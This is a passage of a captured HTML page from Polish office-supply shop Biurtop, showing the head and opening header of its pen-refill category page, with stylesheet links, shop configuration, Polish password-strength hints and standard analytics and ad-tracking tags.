

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biurtop.pl/522-wklady-do-dlugopisow
body_size: 48087
content:
<!doctype html>
<html lang="pl">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Wkłady do długopisów - Parker | Pilot | Zenith | Frixion | Pelikan</title>
    <meta name="description" content="Wymienne wkłady do długopisów - to się opłaca. Parker Quinkflow | Pilot G-2 | Naboje Pelikan do piór | wkłady typu Zenith | Wkłady do Pilot Frixion | Wkłady do długopisów ścieralnych">
    <meta name="keywords" content="wkłady do długopisów, wkład do długopisu, wkłady do długopisów zmazywalnych, wklady do długopisu ścieralnego, wkłady do długopisu parker, wkłady do długopisu pilot, parker wkład, wkład zenith, wkłady Uni, wkłady Pilot Frixion">
                <link rel="canonical" href="https://biurtop.pl/522-wklady-do-dlugopisow">
        
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://biurtop.pl/img/favicon.ico?1653640240">
    <link rel="shortcut icon" type="image/x-icon" href="https://biurtop.pl/img/favicon.ico?1653640240">



      <link rel="stylesheet" href="https://static.payu.com/res/v2/layout/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/dpdshipping/views/css/dpdshipping-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/dpdshipping/views/css/dpdshipping-pudo-customcheckout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/przelewy24/views/css/p24_inside.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/przelewy24/views/css/przelewy24.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/productbundlespro/views/css/front/product.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblog/views/css/fw.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblog/views/css/smartblogstyle.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblogcategories/css/smartblogcategories.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblogarchive/css/smartblogarchive.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartbloghomelatestnews/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/freeshippingamountdisplay//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/freeshippingamountdisplay//views/css/colors_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/payu/css/payu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/pmcvg/views/css/front-1.7.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruch-osm.sysadvisors.pl/widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ruch/views/css/ruch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/gm_omniprice/views/css/gm_omniprice.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/assets/css/custom.css" type="text/css" media="all">




    

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/biurtop.pl\/module\/blockwishlist\/action";
        var cvgajax = "https:\/\/biurtop.pl\/module\/pmcvg\/myconsents";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var dpdshipping_csrf = "1bf248b6616415fe072ba09bcd01a3ef";
        var dpdshipping_id_cart = 0;
        var dpdshipping_id_pudo_carrier = "56";
        var dpdshipping_id_pudo_cod_carrier = false;
        var dpdshipping_iframe_cod_url = "\/\/pudofinder.dpd.com.pl\/widget?key=1ae3418e27627ab52bebdcc1a958fa04&direct_delivery_cod=1&query=";
        var dpdshipping_iframe_url = "\/\/pudofinder.dpd.com.pl\/widget?key=1ae3418e27627ab52bebdcc1a958fa04&&query=";
        var dpdshipping_pickup_get_address_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupGetAddressAjax";
        var dpdshipping_pickup_is_point_with_cod_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupIsCodPointAjax";
        var dpdshipping_pickup_save_point_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupSavePointAjax";
        var dpdshipping_token = "3d89faf97b4512f7808dfd2a6bdd00018bba232d";
        var freeShippingGetBlockUrl = "https:\/\/biurtop.pl\/module\/freeshippingamountdisplay\/block";
        var fsadCartDisplayMethod = "prepend";
        var fsadCartDisplaySelector = ".cart-buttons";
        var fsadCartUpdateActions = ["update"];
        var fsadDisplayInCart = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":null,"id_customer":"0","date_from":"2022-07-01 12:00:00","date_to":"2026-12-31 00:00:00","description":"","quantity":"777","quantity_per_user":"1","priority":"1","partial_use":"1","code":"HFBK32E7","minimum_amount":"0.000000","minimum_amount_tax":"1","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"5.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"1","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-07-01 12:29:57","date_upd":"2026-01-22 19:10:30","id_lang":null,"name":null,"quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"1","id_currency":"0","call_prefix":"48","iso_code":"PL","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NN-NNN","display_tax_label":"1","name":"Polska","id":14},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","active":"1","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/biurtop.pl\/522-wklady-do-dlugopisow","meta":{"title":"Wk\u0142ady do d\u0142ugopis\u00f3w - Parker | Pilot | Zenith | Frixion | Pelikan","description":"Wymienne wk\u0142ady do d\u0142ugopis\u00f3w - to si\u0119 op\u0142aca. Parker Quinkflow | Pilot G-2 | Naboje Pelikan do pi\u00f3r | wk\u0142ady typu Zenith | Wk\u0142ady do Pilot Frixion | Wk\u0142ady do d\u0142ugopis\u00f3w \u015bcieralnych","keywords":"wk\u0142ady do d\u0142ugopis\u00f3w, wk\u0142ad do d\u0142ugopisu, wk\u0142ady do d\u0142ugopis\u00f3w zmazywalnych, wklady do d\u0142ugopisu \u015bcieralnego, wk\u0142ady do d\u0142ugopisu parker, wk\u0142ady do d\u0142ugopisu pilot, parker wk\u0142ad, wk\u0142ad zenith, wk\u0142ady Uni, wk\u0142ady Pilot Frixion","robots":"index"},"page_name":"category","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-522":true,"category-Wk\u0142ady do d\u0142ugopis\u00f3w":true,"category-id-parent-516":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Bardzo s\u0142abe","1":"S\u0142abe","2":"\u015arednia","3":"Silne","4":"Bardzo silne","Straight rows of keys are easy to guess":"Proste kombinacje klawiszy s\u0105 \u0142atwe do odgadni\u0119cia","Short keyboard patterns are easy to guess":"Proste kombinacje przycisk\u00f3w s\u0105 \u0142atwe do odgadni\u0119cia","Use a longer keyboard pattern with more turns":"U\u017cyj d\u0142u\u017cszej i bardziej skomplikowanej kombinacji przycisk\u00f3w","Repeats like \"aaa\" are easy to guess":"Powt\u00f3rzenia typu \u201eaaa\u201d s\u0105 \u0142atwe do odgadni\u0119cia","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Powt\u00f3rzenia takie jak \u201eabcabcabc\u201d s\u0105 tylko nieco trudniejsze do odgadni\u0119cia ni\u017c \u201eabc\u201d","Sequences like abc or 6543 are easy to guess":"Kombinacje takie jak \u201eabc\u201d lub \u201e6543\u201d s\u0105 \u0142atwe do odgadni\u0119cia","Recent years are easy to guess":"Ostatnie lata s\u0105 \u0142atwe do odgadni\u0119cia","Dates are often easy to guess":"Daty s\u0105 cz\u0119sto \u0142atwe do odgadni\u0119cia","This is a top-10 common password":"To jest 10 najcz\u0119\u015bciej u\u017cywanych hase\u0142","This is a top-100 common password":"To jest 100 najcz\u0119\u015bciej u\u017cywanych hase\u0142","This is a very common password":"To bardzo popularne has\u0142o","This is similar to a commonly used password":"Jest to podobne do powszechnie u\u017cywanego has\u0142a","A word by itself is easy to guess":"Samo s\u0142owo jest \u0142atwe do odgadni\u0119cia","Names and surnames by themselves are easy to guess":"Same imiona i nazwiska s\u0105 \u0142atwe do odgadni\u0119cia","Common names and surnames are easy to guess":"Popularne imiona i nazwiska s\u0105 \u0142atwe do odgadni\u0119cia","Use a few words, avoid common phrases":"U\u017cyj kilku s\u0142\u00f3w, unikaj popularnych zwrot\u00f3w","No need for symbols, digits, or uppercase letters":"Nie potrzebujesz symboli, cyfr ani wielkich liter","Avoid repeated words and characters":"Unikaj powtarzaj\u0105cych si\u0119 s\u0142\u00f3w i znak\u00f3w","Avoid sequences":"Unikaj sekwencji","Avoid recent years":"Unikaj ostatnich lat","Avoid years that are associated with you":"Unikaj lat, kt\u00f3re s\u0105 z Tob\u0105 zwi\u0105zane","Avoid dates and years that are associated with you":"Unikaj dat i lat, kt\u00f3re s\u0105 z Tob\u0105 powi\u0105zane","Capitalization doesn't help very much":"Wielkie litery nie s\u0105 zbytnio pomocne","All-uppercase is almost as easy to guess as all-lowercase":"Wpisywanie wielkich liter jest prawie tak samo \u0142atwe do odgadni\u0119cia jak wpisywanie ma\u0142ych liter","Reversed words aren't much harder to guess":"Odwr\u00f3cone s\u0142owa nie s\u0105 du\u017co trudniejsze do odgadni\u0119cia","Predictable substitutions like '@' instead of 'a' don't help very much":"Przewidywalne zamienniki, takie jak \u201e@\u201d zamiast \u201ea\u201d, nie s\u0105 zbyt pomocne","Add another word or two. Uncommon words are better.":"Dodaj kolejne s\u0142owo lub dwa. Nietypowe s\u0142owa s\u0105 lepsze."}}},"shop":{"name":"Biurtop","logo":"https:\/\/biurtop.pl\/img\/logo-1653640240.jpg","stores_icon":"https:\/\/biurtop.pl\/img\/logo_stores.png","favicon":"https:\/\/biurtop.pl\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/biurtop.pl\/","current_url":"https:\/\/biurtop.pl\/522-wklady-do-dlugopisow","shop_domain_url":"https:\/\/biurtop.pl","img_ps_url":"https:\/\/biurtop.pl\/img\/","img_cat_url":"https:\/\/biurtop.pl\/img\/c\/","img_lang_url":"https:\/\/biurtop.pl\/img\/l\/","img_prod_url":"https:\/\/biurtop.pl\/img\/p\/","img_manu_url":"https:\/\/biurtop.pl\/img\/m\/","img_sup_url":"https:\/\/biurtop.pl\/img\/su\/","img_ship_url":"https:\/\/biurtop.pl\/img\/s\/","img_store_url":"https:\/\/biurtop.pl\/img\/st\/","img_col_url":"https:\/\/biurtop.pl\/img\/co\/","img_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/img\/","css_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/css\/","js_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/js\/","pic_url":"https:\/\/biurtop.pl\/upload\/","theme_assets":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/","theme_dir":"https:\/\/biurtop.pl\/themes\/biurtop\/","pages":{"address":"https:\/\/biurtop.pl\/adres","addresses":"https:\/\/biurtop.pl\/adresy","authentication":"https:\/\/biurtop.pl\/logowanie","manufacturer":"https:\/\/biurtop.pl\/producenci","cart":"https:\/\/biurtop.pl\/koszyk","category":"https:\/\/biurtop.pl\/index.php?controller=category","cms":"https:\/\/biurtop.pl\/index.php?controller=cms","contact":"https:\/\/biurtop.pl\/kontakt","discount":"https:\/\/biurtop.pl\/rabaty","guest_tracking":"https:\/\/biurtop.pl\/sledzenie-zamowien-gosci","history":"https:\/\/biurtop.pl\/historia-zamowien","identity":"https:\/\/biurtop.pl\/dane-osobiste","index":"https:\/\/biurtop.pl\/","my_account":"https:\/\/biurtop.pl\/moje-konto","order_confirmation":"https:\/\/biurtop.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/biurtop.pl\/index.php?controller=order-detail","order_follow":"https:\/\/biurtop.pl\/sledzenie-zamowienia","order":"https:\/\/biurtop.pl\/zamowienie","order_return":"https:\/\/biurtop.pl\/index.php?controller=order-return","order_slip":"https:\/\/biurtop.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/biurtop.pl\/nie-znaleziono-strony","password":"https:\/\/biurtop.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/biurtop.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/biurtop.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/biurtop.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/biurtop.pl\/przeceny","product":"https:\/\/biurtop.pl\/index.php?controller=product","registration":"https:\/\/biurtop.pl\/index.php?controller=registration","search":"https:\/\/biurtop.pl\/szukaj","sitemap":"https:\/\/biurtop.pl\/Mapa strony","stores":"https:\/\/biurtop.pl\/nasze-sklepy","supplier":"https:\/\/biurtop.pl\/dostawcy","new_products":"https:\/\/biurtop.pl\/nowe-produkty","brands":"https:\/\/biurtop.pl\/producenci","register":"https:\/\/biurtop.pl\/index.php?controller=registration","order_login":"https:\/\/biurtop.pl\/zamowienie?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/biurtop.pl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-large_default.jpg","width":535,"height":535}},"small":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-large_default.jpg","width":535,"height":535},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabat Jednostkowy"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/biurtop.pl\/"},{"title":"Artyku\u0142y do pisania i korygowania","url":"https:\/\/biurtop.pl\/513-artykuly-do-pisania-i-korygowania"},{"title":"D\u0142ugopisy i pi\u00f3ra","url":"https:\/\/biurtop.pl\/516-dlugopisy-i-piora"},{"title":"Wk\u0142ady do d\u0142ugopis\u00f3w","url":"https:\/\/biurtop.pl\/522-wklady-do-dlugopisow"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769126413,"static_token":"1bf248b6616415fe072ba09bcd01a3ef","token":"cb9525c7cc4a5a7a0408580267be4e48","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/biurtop.pl\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/biurtop.pl\/module\/ps_emailsubscription\/subscription";
        var removeFromWishlistUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/view";
      </script>



    <meta name="google-site-verification" content="5QNRVdJQbK0wRJeAwJiLYkY2D0KFkAesBro7FPpi8O8" /><!-- Global site tag (gtag.js) - Google Ads: 10970215560 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10970215560"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10970215560');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232899743-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-232899743-1',
    {
      'debug_mode':false
                      }
  );
</script>



    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A14%2C%22country_code%22%3A%22PL%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22PLN%22%2C%22id_lang%22%3A1%2C%22lang_code%22%3A%22pl%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22category%22%2C%22products_per_page%22%3A20%2C%22category%22%3A%7B%22id_category%22%3A522%2C%22name%22%3A%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%2C%22path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Wk%C5%82ady%20do%20d%C5%82ugopis%C3%B3w%22%5D%7D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Biurtop%22%2C%22base_dir%22%3A%22https%3A%2F%2Fbiurtop.pl%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%228%22%2C%22token%22%3A%22d77cd1ea36ab0393f1de2131ff8db632%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%221656304328318156%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-KC22J0NTT6%22%2C%22is_url_passthrough%22%3Atrue%2C%22is_data_import%22%3Atrue%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%2210970215560%22%2C%22merchant_id%22%3A%22624941457%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22upGhCKDJqdYDEIjpgO8o%22%2C%22add_to_cart%22%3A%22oNizCL6QsdYDEIjpgO8o%22%2C%22begin_checkout%22%3A%22s5EfCLvJsdYDEIjpgO8o%22%2C%22purchase%22%3A%22%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Atrue%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Atrue%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-NM9BH9C4%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22kelkoo%22%3A%7B%22tracking_list%22%3A%5B%5D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>

<!-- Orlen-hookHeader category -->




<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&display=swap'>
<link rel='stylesheet' href='https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&display=swap'>

<meta name="facebook-domain-verification" content="mqftos9dokssunx65atzbzs9d2ox5r" />    
</head>

<body id="category" class="lang-pl country-pl currency-pln layout-left-column page-category tax-display-enabled category-id-522 category-wklady-do-dlugopisow category-id-parent-516 category-depth-level-4">

    
        
    

    <main>
        
                    

        <header id="header" style="display: contents;">
            
                

<div class="header-info">
<div>
  <a style="color: white;" href="https://biurtop.pl/smartblog/czy-jednostki-budzetowe-moga-robic-zakupy-w-s"><span>Jednostkom budżetowym udostępniamy odroczony termin płatności
</span></a>

</div>
</div>
    <div class="sticky-top bg-white">
        <div data-header-sticky class="container-xxl d-flex align-items-center justify-content-between header-top">
            <a href="https://biurtop.pl/">
                <svg class="header-top--logo d-none d-sm-block" xmlns="http://www.w3.org/2000/svg"
    xmlns:xlink="http://www.w3.org/1999/xlink" width="248" height="48" viewBox="0 0 1011 191.304">
    <defs>
        <linearGradient id="linear-gradient" x1="1" y1="1" x2="0" y2="1" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#20499b" />
            <stop offset="1" stop-color="#0994dc" />
        </linearGradient>
        <linearGradient id="linear-gradient-2" y1="0.982" x2="0.02" y2="0.982" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-4" x1="1.021" y1="1" x2="0" y2="1" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-5" y1="0.828" x2="1" y2="0.832" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#00a650" />
            <stop offset="1" stop-color="#99d420" />
        </linearGradient>
        <linearGradient id="linear-gradient-6" y1="0.881" y2="0.884" xlink:href="#linear-gradient-5" />
        <linearGradient id="linear-gradient-7" y1="0.916" x2="0.782" y2="0.916" xlink:href="#linear-gradient-5" />
        <linearGradient id="linear-gradient-8" y1="1" y2="1" xlink:href="#linear-gradient-5" />
    </defs>
    <g id="layer1" transform="translate(-47.087 -114.72)">
        <path id="path36" d="M80.555,103.719l-.012-.026L73.389,91.3,16.649-6.973H2.335L66.232,103.7l-.014.019H80.526Z"
            transform="translate(44.752 202.306)" fill-rule="evenodd" fill="url(#linear-gradient)" />
        <path id="path54"
            d="M82.922,103.719l-.009-.026L75.756,91.3,68.6,78.909,61.447,66.519l-7.15-12.4L47.138,41.731,19.017-6.973H4.707l35.276,61.1,7.155,12.4L54.3,78.909,61.447,91.3,68.6,103.692l-.02.026H82.893Z"
            transform="translate(99.62 202.306)" fill-rule="evenodd" fill="url(#linear-gradient-2)" />
        <path id="path72"
